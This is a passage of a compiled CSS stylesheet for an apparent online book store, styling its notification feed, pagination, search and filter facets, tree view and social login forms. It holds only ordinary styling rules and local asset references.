.__feed__bell__msgs__f7cf8 {
  box-sizing: border-box;
  color: white;
  font-weight: bold;
  background-color: #ff7e00;
  border-radius: 2px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: 2px;
  right: 4px;
  animation: __wiggle__f7cf8 0.33s;
  animation-delay: 1s;
  animation-iteration-count: 3;
  line-height: 15px;
  min-width: 15px;
  padding: 0 2px;
  display: inline-block;
}

.__feed__grid__wrapper__f7cf8 {
  position: fixed;
  box-sizing: border-box;
  width: 370px;
  top: 50px;
  right: 20px;
  border: 1px solid #dfe3e6;
  background-color: white;
  z-index: 105;
}

.__feed__grid__wrapper--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__wrapper-iframe__f7cf8 {
  top: 40px;
}

.__feed__grid_overlay__f7cf8 {
  opacity: 0;
  position: fixed;
  left: 0;
  right: 0;
  top: 50px;
  bottom: 0;
  z-index: 100;
}

.__feed__grid_overlay--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__container__f7cf8 {
}

.__feed__grid__header__f7cf8 {
  width: 370px;
  height: 50px;
  position: absolute;
  top: 0;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__grid__header--withoutBell__f7cf8 {
  display: flex;
}

.__feed__grid__header__notices__f7cf8 {
  float: left;
  width: 40%;
  box-sizing: border-box;
  padding: 14px 10px;
  padding-left: 20px;
  font-size: 14px;
}

.__feed__grid__header--withoutBell__f7cf8 .__feed__grid__header__notices__f7cf8 {
  flex-shrink: 0;
  width: auto;
  padding-right: 20px;
}

.__feed__grid__messages__container__f7cf8 {
  margin-top: 50px;
  max-height: calc(90vh - 130px);
  overflow: auto;
}

.__feed__grid__messages__container__f7cf8 > div:first-child {
  padding-top: 10px;
}

.__feed__grid__messages__container__f7cf8 > div:last-child {
  padding-bottom: 0;
}

.__feed__grid__header__markbtn__container__f7cf8 {
  float: left;
  width: auto;
  padding: 0;
  box-sizing: border-box;
  font-size: 14px;
  padding-top: 14px;
}

.__feed__grid__close__f7cf8 {
  flex-shrink: 0;
  width: 50px;
  height: 50px;
  margin: 0;
  margin-right: 4px;
  margin-left: auto;
  padding: 0;
  border: none;
  background-color: transparent;
  background-image: url(/books-store/assets/feed-close.svg?55766baac6437fa24d371eb5ce087381);
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.__feed__grid__header__markbtn__btn__f7cf8 {
  background: none;
  border: none;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__spinner__f7cf8 {
  min-height: 100px;
}

.__feed__grid__linktoall__f7cf8 {
  position: relative;
  display: block;
  height: 15px;
  padding: 10px 0 15px 0;
  text-align: center;
  font-size: 14px;
  border-top: 1px solid #dfe3e6;
}

.__feed__grid__nomessages__f7cf8 {
  text-align: center;
  padding-bottom: 12px !important;
  color: #636a6d;
  font-size: 14px;
}

.__feed__message__container__f7cf8 {
  display: block;
  padding: 20px 20px 0px 20px;
  background-color: white;
  color: #636a6d;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__message__container__f7cf8:first-child {
  border-top: none;
}

.__feed__message__caption__f7cf8 {
  display: inline-block;
  border-radius: 12px;
  padding: 0; /* 5px 8px; */
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  background: none; /* #e6e9eb; */
  color: #636a6d;
  border: none;
  cursor: pointer;
  width: 100%;
}

.__feed__message__caption__f7cf8:focus,
.__feed__message__caption__f7cf8:active {
  outline: none;
}

.__feed__message__caption__f7cf8:disabled {
  cursor: default;
}

.__feed__message__caption__f7cf8 span {
  display: inline-block;
  vertical-align: middle;
}

.__feed__message__caption__icon__f7cf8 {
  margin-top: 1px;
  font-size: 14px;
  width: 7%;
}

.__feed__message__caption__icon-read__f7cf8:before {
  color: #636a6d !important;
}

.__feed__message__caption__text__f7cf8 {
  width: 93%;
  text-align: left;
}

.__feed__message__eventtext__f7cf8 {
  font-size: 14px;
  text-overflow: ellipsis;
  /* color: black; */
  overflow-x: hidden;
}

.__feed__message__isnew__f7cf8 {
  color: black;
  background-color: #f8f8f8;
}

.__feed__message__eventdate__f7cf8 {
  font-size: 13px;
  color: #636a6d;
  margin-top: 4px;
  padding-bottom: 15px;
}

.__feed_table__text_col__f7cf8 {
  overflow: auto;
  width: 100%;
  white-space: normal;
}

.__feed_table__text_col__text__f7cf8 {
}

.__feed__grid__bottombutt__f7cf8 {
  position: relative;
  display: block;
  padding: 15px 0 15px 0;
  text-align: center;
  font-size: 15px;
  border: none;
  background: none;
  width: 100%;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__bottombutt__f7cf8:focus,
.__feed__grid__bottombutt__f7cf8:active {
  outline: none;
}

.__feed__grid__nomoar__f7cf8 {
  position: relative;
  display: block;
  text-align: center;
  font-size: 14px;
  color: #636a6d;
  padding-top: 13px;
  margin-bottom: 15px;
}

/* Stats grid
.feed-stats__container {
  margin-top: -50px;
}

.feed__grid__messages__container-iframe {
  max-height: 100vh;
  margin-top: 50px;
  overflow: auto;
}

.feed-stat-grid__message {
  margin: 20px 10px 20px 0;
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
}

.feed__stat-message__container {
  border-bottom: none;
  border-left-width: 2px;
  border-left-style: solid;
  border-left-color: #777;
}

.feed__stat-grid__bottombutt {
  padding: 12px;
  font-size: 18px;
  border: none;
  border-radius: 2px;
  background-color: #ff7500;
  color: white;
  cursor: pointer;
  margin: 8px 0 8px 2px;
}

.feed__stat-grid__bottombutt:focus, .feed__grid__bottombutt:active {
  outline: none;
} */

@media (max-width: 839px) {
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    color: #000;
    vertical-align: inherit;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container_active__f7cf8 {
    color: #ff7e00;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    font-size: 26px;
  }
  .__feed__cabinet__f7cf8 {
    display: none;
  }
  .__feed__container_shop__f7cf8 .__feed__grid_overlay__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__grid__wrapper__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__msgs__f7cf8 {
    top: -5px;
    right: 0px;
  }
}

@media (max-width: 768px) {
  .__feed__grid__wrapper__f7cf8 {
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
  }
  .__feed__grid__header__f7cf8 {
    width: 100%;
  }
  .__feed__grid__header__notices__f7cf8 {
    width: 33%;
  }
  .__feed__grid__header__markbtn__container__f7cf8 {
    width: auto;
  }
  .__feed__grid__messages__container__f7cf8 {
    max-height: calc(100vh - 110px);
  }
}

@media (max-width: 380px) {
  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 {
    flex-grow: 1;
    flex-shrink: 1;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }

  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 .__feed__grid__header__markbtn__btn__f7cf8 {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}

/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

.__pagination__a1334 {
  list-style: none;
  margin: 20px auto;
  padding: 0;
  font-size: 14px;
  color: #fff;
  text-align: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__page__a1334 {
  display: inline-block;
  padding: 0;
  margin: 3px 5px;
  background: #fff;
}

.__page__a1334:last-child {
  margin-left: 15px;
}

.__prev__a1334 {
  margin-right: 15px;
}

.__break__a1334 {
  padding: 2px 8px;
  color: #ff7e00;
}

.__link__a1334 {
  display: block;
  text-decoration: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #ff7e00;
  border-radius: 2px;
  color: #fff;
  min-width: 42px;
  line-height: 36px;
}

.__link__a1334:hover {
  border-color: #ff7e00;
  background: #d96b00;
}

.__active__a1334 .__link__a1334 {
  background: none;
  font-weight: bold;
  color: #ff7e00;
  outline: inherit;
}

.__disabled__a1334 {
  opacity: 0.5;
  color: #8d8d8d;
}

.__disabled__a1334 a {
  color: inherit;
}

.react-autosuggest__suggestions-container--open {
  width: calc(100% - 63px);
  position: absolute;
  background-color: white;
  border-top: 0;
  border: 1px solid #ddd;
  padding: 6px;
  border-radius: 0 0 6px 6px;
  z-index: 6;
}

.react-autosuggest__suggestions-list {
  margin: 0;
}

.react-autosuggest__suggestion {
  padding: 4px;
  border-radius: 3px;
}

.react-autosuggest__suggestion--highlighted {
  font-weight: bold;
  background-color: #ff7e00;
  color: white;
  cursor: pointer;
}

.react-autosuggest__suggestions-list {
  list-style-type: none;
  padding-left: 0;
}

/* SEARCH FORM */

.__search-form__f6cbc {
  position: relative;
  display: block;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 130px;
  z-index: 11;
}

.__search-form_focus__f6cbc .__search-form__btn__f6cbc {
  color: #333;
}

.__search-form__f6cbc .react-autosuggest__suggestions-container--open {
  display: none;
}

.__search-form_focus__f6cbc .react-autosuggest__suggestions-container--open {
  display: block;
}

.__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__input__f6cbc input {
  padding: 15px 10px 15px 40px;
  font-size: 16px;
  height: auto;
  line-height: normal;
  border-color: transparent;
  outline: none;
}

.__search__input__f6cbc input:focus {
  border-color: transparent;
  outline: none;
  background: #fff;
}

.__toggle__f6cbc {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  text-transform: uppercase;
  padding: 15px 10px 15px 40px;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 2.5px;
  opacity: 0.5;
}

.__toggle__f6cbc.__hide__f6cbc {
  display: none;
}

.__search-form__btn__f6cbc {
  position: absolute;
  left: 0px;
  bottom: 0px;
  top: 0px;
  width: 30px;
  z-index: 20;
  font-size: 25px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #c1c3c4;
}

.__empty__f6cbc input {
  opacity: 0;
  z-index: 11;
}

.__empty__f6cbc input:focus {
  opacity: 1;
}

/* OLD TODO  .old на странице books*/

.__old__f6cbc.__search-form__f6cbc {
  position: relative;
  display: block;
  max-width: 230px;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 230px;
  margin-bottom: -30px;
  z-index: 11;
}

.__old__f6cbc.__search-form_focus__f6cbc {
  max-width: 100%;
  width: auto;
}

.__old__f6cbc .__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__old__f6cbc .__search__input__f6cbc input {
  padding: 0 50px 0px 13px;
  padding-right: 50px;
  padding-left: 13px;
  height: 30px;
  line-height: 30px;
  border-color: #dfe3e5 !important;
}

.__old__f6cbc .__toggle__f6cbc {
  display: none !important;
}

.__old__f6cbc.__empty__f6cbc input {
  opacity: 1;
}

.__old__f6cbc .__search-form__btn__f6cbc {
  position: absolute;
  right: 0px;
  left: auto;
  bottom: 0px;
  top: 0px;
  width: 50px;
  height: 30px;
  z-index: 20;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #fff !important;
}

.__search-form_sidebar__f6cbc {
  margin: 0;
}

.__search-form_sidebar__f6cbc .react-autosuggest__suggestions-container--open {
  width: 100%;
  margin: 0px;
  padding: 6px 10px;
  font-style: normal;
  font-weight: bold;
  line-height: 27px;
  font-size: 14px;
  color: #333333;
  box-sizing: border-box;
}

.__search-form_sidebar__f6cbc .__search-form__btn__f6cbc {
  width: 40px;
  transition: all 0.4s;
}

.__search-form_sidebar__f6cbc .__search__input__f6cbc input {
  padding-left: 50px;
}

.__search-form_sidebar__f6cbc .__mobileActive__f6cbc {
  color: #fff;
  background: #ff7e00;
}

.__search-filters__44091 {
  padding-right: 0px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
}

.__search-filters__44091 a {
  color: inherit;
}

.__search-filters__44091 a:hover {
  /* color: Primary; */
}

.__search-filters__clear__44091 {
  margin-top: 3px;
  margin-bottom: -3px;
  font: 12px/15px "PT Sans", sans-serif;
  color: #97a2aa;
}

.__search-filters__clear__44091:hover {
  color: #ff7e00;
}

.__search-filters__clear__44091 a {
  color: inherit;
}

.__search-filters__hr__44091 {
  margin: 1em 0;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .15);
  height: 0;
  background: none;
}

.__search-filters__title__44091 {
  margin-bottom: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__search-filters__list__44091 {
  list-style: none;
  padding-left: 0px;
}

.__search-filters__list-item__44091 {
  margin-bottom: 10px;
  padding-left: 0px;
}

.__search-filters__list-item__44091 a {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-filters__list-item_on__44091 {
  font-weight: bold;
}

.__search-filters__list-check__44091 {
  margin-left: -20px;
}

.__search-filters__clear-all__44091 {}

.__sidebar__44091 .__search-filters__clear__44091 {
  display: none;
}

.__sidebar__44091 {
  padding-right: 0;
}

.__wrap__7843d {
  padding: 20px;
  line-height: 20px;
  box-sizing: border-box;
}

.__wrap__7843d:after, .__wrap__7843d:before {
  content: '';
  display: table;
  clear: both;
}

.__back__7843d {
  width: 12px;
  height: 20px;
  background-image: url(/books-store/assets/Back.svg?f836325af4341051e9cc2f2f5c31b84a);
  -webkit-background-size: contain;
  background-size: contain;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  float: left;
  width: 40px;
  background-repeat: no-repeat;
}

.__clear__7843d {
  float: right;
  color: #333;
  opacity: 0.5;
  line-height: 20px;
  font-size: 14px;
  text-align: right;
}

.__title__7843d {
  margin: 0;
  margin-right: 40px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: left;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  overflow: hidden;
}

.__facets__983f3 {
}

.__facet__983f3 {
  margin: 28px 0 55px;
}

.__facet__title__983f3 {
}

.__facet__list__983f3 {
  list-style: none;
  padding-left: 0;
}

.__facet__list-item__983f3 {
  padding-left: 0;
  margin-bottom: 5px;
  margin: 13px 0;
}

.__facet__list-item_on__983f3 {
  font-weight: bold;
}

.__facet-rating__983f3 .__facet__list-item__983f3 {
  margin: 4px 0;
}

/*MOBILE SIDEBAR*/
.__sidebar__983f3 {
}

.__sidebar__983f3 .__facet__983f3 {
  margin: 0;
  padding: 20px 20px 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__sidebar__983f3 .__facet__title__983f3 {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__sidebar__983f3 .__facet__list__983f3,
.__sidebar__983f3 .__facet__list-item__983f3 {
  margin: 0;
}

.__sidebar__983f3 .__facet__list__983f3 {
  padding: 0 20px;
}

.__sidebar__983f3 .__facet__list-item__983f3 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3 .__facet__list-item-link__983f3 {
  padding: 20px 0;
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__sidebar__983f3 .__facet__list-item_on__983f3 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__sidebar__983f3 .__facet__title_on__983f3 {
  color: #ff7e00;
  opacity: 1;
}

/*SELECT */
.__select__983f3 {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin: 0 0 10px;
  background-color: #fff;
  border-spacing: 0;
  border-collapse: separate;
  height: 36px;
  outline: none;
  position: relative;
  border-bottom: 1px solid #000;
  font-size: 14px;
}

.__select_val__983f3 {
  display: block;
  padding: 10px 15px 10px 0px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  cursor: pointer;
}

.__select_val__983f3:after {
  content: '';
  width: 20px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat 100%;
  transition: all 0.4s;
}

.__select__983f3 a {
  color: inherit;
}

.__select__983f3 .__facet__list__983f3 {
  position: absolute;
  left: 0;
  min-width: 100%;
  top: 50%;
  transition: all 0.4s;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #fff;
  border: 1px solid #dfe3e4;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}

.__select_right__983f3 .__facet__list__983f3 {
  left: auto;
  right: 0;
}

.__selectOpen__983f3 .__facet__list__983f3 {
  top: 100%;
  opacity: 1;
  z-index: 2;
  visibility: visible;
}

.__selectOpen__983f3 .__select_val__983f3:after {
  transform: rotate(-180deg);
}

.__select__983f3 .__facet__list-item__983f3 {
  margin: 0;
  border-bottom: 1px solid #dfe3e4;
}

.__select__983f3 .__facet__list-item__983f3:hover,
.__select__983f3 .__facet__list-item_on__983f3 {
  background: #f8f8f8;
  font-weight: normal;
}

.__select_val_on__983f3 {
  font-weight: bold;
}

.__select__983f3 .__facet__list-item-link__983f3 {
  padding: 10px;
  cursor: pointer;
  display: block;
}

.__select__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__select__983f3 {
}

.__wrap__a5fee {
  width: 200%;
  height: 100%;
  position: relative;
}

.__wrap_isRightSide__a5fee .__right__a5fee{
  transform: translateX(-100%);
}

.__inner__a5fee {
  height: 100%;
  overflow: auto;
  width: 50%;
  float: left;
  -webkit-overflow-scrolling: auto;
}

.__left__a5fee, .__right__a5fee {
}

.__right__a5fee {
  background: #fff;
  z-index: 2;
  position: relative;
  transition: all 0.4s;
}

.__facetList__a5fee {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  transition: left 0.4s;
  bottom: 0;
  overflow: auto;
  background: #fff;
  z-index: 0;
  transition: all 0.4s;
  opacity: 0;
  visibility: hidden;
  padding: 0;
  line-height: 20px;
  box-sizing: border-box;
}

.__facetList__a5fee.__facetOn__a5fee {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.__select__a5fee {
  padding: 20px 40px 20px 20px;
  cursor: pointer;
  background-image: url(/books-store/assets/next.svg?5687b019ec74e5ccfc1d42740071b214);
  background-repeat: no-repeat;
  background-position: right 20px center;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__selectName__a5fee {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__selectActive__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  opacity: 0.5;
  font-weight: bold;
}

.__selectActive_on__a5fee {
  color: #FF7E00;
  opacity: 1;
}

.__wrapList__a5fee {
  padding: 0 20px;
  margin: 0;
}

.__wrapList__a5fee a {
  color: inherit;
}

.__itm__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__a5fee {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__isFacetOn__a5fee .__left__a5fee{
  overflow: hidden;
}

.__isFacetOn__a5fee .__facetList__a5fee {
  left: 0;
}

.__treeview-container__42e6c {
  margin-bottom: 20px;
  margin-left: -10px;
}

.__search-filters__title__42e6c {
  margin-left: 10px;
}

.__treeview-container__42e6c .children {
  padding-left: 10px !important;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner {
  margin-top: 6px;
  margin-bottom: 13px;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner .collapse {
  display: none;
}

.f-no-select {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-tree {
  position: relative;
  overflow: hidden;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-draggable {
  position: absolute;
  opacity: 0.8;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* :global .m-node.placeholder>* {
  visibility: hidden;
} */

.m-node.placeholder {
  border: 1px dashed #ccc;
}

.m-node .inner {
  position: relative;
  cursor: pointer;
  padding-right: 20px;
  margin: 23px 0;
}

.m-node .collapse {
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.m-node .caret-right:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
}

.m-node .caret-down:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
  display: block;
  transform: rotate(180deg);
}

.__treeview-node__active__42e6c {
  font-weight: bold;
  cursor: default;
}

/*SIDEBAR*/
.__wrap__b9a29 {
  padding: 0 20px;
  margin: 0;
}

.__wrap__b9a29 a {
  color: inherit;
}

.__itm__b9a29 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__b9a29 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__a-agree__6c8f0 {
  margin-bottom: 10px
}

.__a-and__6c8f0 {
  margin-right: 5px;
}

.pl .__privacy-placeholder__6c8f0 {
  font-size: 14px;
}

.__a-wrapper__6c8f0 {
    display: flex;
    flex-direction: column;
    padding: 45px 20px 29px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}
.__a-wrapper_ru__6c8f0{
    display: flex;
    flex-direction: column;
    padding: 45px 20px 19px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);}

.__a-socials_eu__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-around;
    width: 100%;
    flex-wrap: nowrap;
    height: 90px;
    align-content: space-between;
}

.__a-socials_eu__6c8f0 .__a-socials_item__6c8f0 {
    margin: 10px 0;
}


.__a-wrapper__landing__6c8f0 {
    display: flex;
    flex-direction: column;
    height: 490px;
    width: 240px;
    text-align: center;
    padding: 27px 30px 40px;
}

@media (max-width:767px) {
    .__a-wrapper__6c8f0 {
        width: auto;
        box-shadow: none;
        overflow: hidden;
        height: 593px;
    }

    div .__a-switch-state_reg__6c8f0 {
        margin: 34px 0 0;
    }
}

.__a-logo__6c8f0 {
    width: 93px;
    height: 34px;
    min-height: 34px;
    background: no-repeat url(/books-store/assets/logo.svg?b63cc97fdd1df4a9038cd9e6742daf6d);
    margin: 0 auto 18px;
}

.__a-caption__6c8f0 {
    color: rgba(51, 51, 51, 0.5);
    font-size: 16px;
    line-height: 21px;
    height: 21px;
    margin: -10px 0 -15px;
}

.__a-caption_link__6c8f0:hover {
    color: #ff7e00;
}

.__a-error__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition:
        height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
    font-size: 12px;
    color: #EB5757;
    position: relative;
    top: 20px;
    width: 335px;
    text-align: left;
}

/* .a-error:empty {
    transform: scale(0);
    max-height: 0;
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1);
} */

.__a-error__hidden__6c8f0 {
    /* transform: scale(0); */
    /* max-height: 0; */
    /* transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1); */

}

.__a-input_wrapper__6c8f0 {
    position: relative;
    z-index: 1;
    margin: 20px 0;
    transform-origin: 50% 100%;
}

.__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;
    top: 15px;
}
.__popup_label__6c8f0{
    padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
    color: rgba(51, 51, 51, 0.5);
    position: absolute;
    left: 15px;
    top: 0px;
    font-weight: normal;
    font-size: 16px;
}

.__a-input_wrapper__hidden__6c8f0 {
    display: none;
    z-index: auto;
    margin-top: -60px;
    opacity: 0;
    transform: rotateX(90deg) perspective(1000px);
}



.__popup_label-password__6c8f0,
.__popup_label-email__6c8f0 {
    width: 92%;
    text-align: right;
}

.__gray_input__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0,.__form-group__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0{
    opacity: 1;	top: 0px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span {
	margin: 1px;
	padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
	position: relative;
	top: 20px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span.__focus__6c8f0 {
	color: #ff7e00;
}
.__gray_input__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0,.__form-group__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;	top: -20px;
}

.__popup_label__text__6c8f0 {
    background-color: white;
    padding-left: 10px;
    z-index: 10000;
    position: relative;
}

.__a-input__6c8f0 {
    padding-bottom: 13px;
    border-radius: 2px;
    border-color: #DFE3E5;
    padding: 14px 15px;
}

.__auth_form__6c8f0,
.__auth_form_err__6c8f0 {
    /* margin-top: -11px !important; */
}

.__inner-form-355__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__auth_form__6c8f0 input,
.__auth_form_err__6c8f0 input{
    height: 52px;
    border-radius: 2px;
    border: 1px solid #DFE3E5;
    font-size: 16px;
}

.__auth_form__6c8f0 input:focus {
    outline: none;
}

.__auth_form_err__6c8f0 input,
.__animatedVisible_err__6c8f0{
    color: red;
    border-color: red;
}

/* .auth_form_err input:focus {
    outline: red;
} */

.__a-submit__6c8f0,
.__a-submit-bottom__6c8f0{
    text-transform: uppercase;
    font: 13px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 0.2em;
    font-weight: bold;
    line-height: 23px;
    font-size: 16px;
    padding:  20px 15px;
    outline: 0 none;
    height: 62px;
    border-radius: 2px;
    border-color: #ffa043;
}

.__a-submit-bottom__6c8f0:hover {
    background-color: #FF7E00!important;
    border-color:  #FF7E00!important;
}

.__a-social_caption__6c8f0 {
    margin-top: 18px;
    margin-bottom: 13px;
    height: 21px;
    transition: height cubic-bezier(.5,0,.5,1) .2s;
}

.__a-social_caption__2-rows__6c8f0 {
    height: 21px;
}

.__caption_2-rows__6c8f0 {
  margin-bottom: 20px;
}

.__a-socials__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    height: 90px;
    align-content: space-between;
}

@media (max-width: 360px) {
    .__a-socials_item__6c8f0 {
        width: 50% !important;
    }
}

.__a-socials__hidden__6c8f0 {
    opacity: 0;
    display: none;
}

.__a-socials__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-socials_item__6c8f0 {
    position: relative;
    display: inline-block;
    cursor: pointer;
    width: 152px;
    height: 36px;
    background-repeat: no-repeat;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
}


.__a-socials_item__facebook__6c8f0 {
    background-image: url(/books-store/assets/facebook.svg?22e73de77176d0153b88d9f55e8b1259);
}

.__a-socials_item__facebook__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__facebook__6c8f0:active {
    background-image: url(/books-store/assets/fbp.svg?aa3637ba5f3b5f28466e5b0c10b71c14);
    opacity: 1;
}

.__a-socials_item__facebook_ru__6c8f0 {
    background-image: url(/books-store/assets/facebookRU.svg?4f4375af1080fb2302d9fcf9c2545d90);
}
    
.__a-socials_item__facebook_ru__6c8f0:hover {
    opacity: .7;
}
    
.__a-socials_item__facebook_ru__6c8f0:active {
    background-image: url(/books-store/assets/fbpRU.svg?8f08d053ce445be3c03339f62f007179);
    opacity: 1;
}

.__a-socials_item__vk__6c8f0 {
    background-image: url(/books-store/assets/vk.svg?db9cdd4b889e86257b1763cfa90217bd);
}

.__a-socials_item__vk__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__vk__6c8f0:active {
